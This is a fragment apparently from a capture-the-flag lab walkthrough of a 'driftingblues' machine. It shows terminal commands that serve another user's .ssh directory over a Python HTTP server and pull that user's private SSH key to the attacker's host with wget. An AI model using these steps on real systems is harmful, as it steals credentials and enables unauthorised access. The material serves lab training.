 www-data@driftingblues:/home/robertj/.ssh$ python3 -m htt.server
/usr/bin/python3: Error while finding module specification for 'htt.
server' (ModuleNotFoundError: No module named 'htt')
www-data@driftingblues:/home/robertj/.ssh$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.7.3 - - [18/Feb/2022 10:15:07] "GET /id_rsa HTTP/1.1" 200 -
└─$ wget http://192.168.7.185:8000/id_rsa
--2022-02-18 11:15:07--  http://192.168.7.185:8000/id_rsa
Connecting to 192.168.7.185:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1831 (1.8K) [application/octet-stream]
Saving to: ‘id_rsa.1’
id_rsa.1                    100%[========================================>]
 1.79K  --.-KB/s    in 0s
2022-02-18 11:15:07 (128 MB/s) - ‘id_rsa.1’ saved [1831/1831]